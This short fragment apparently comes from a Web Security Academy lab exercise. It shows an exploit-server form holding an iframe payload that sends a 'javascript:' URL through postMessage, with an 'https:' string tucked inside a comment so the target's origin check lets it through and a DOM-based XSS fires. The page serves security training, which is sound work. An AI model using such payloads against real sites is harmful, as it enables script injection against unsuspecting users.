 Craft a response
URL: https://exploit-acbd1f281f56d781c03f965301dc00a0.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://acd11f7f1fc1d741c0ec96cf00ad0057.web-security-academy.net/"
onload="contentWindow.postMessage('javascript:print();/*https:*/','*');">
Store View exploit Deliver exploit to victim Access log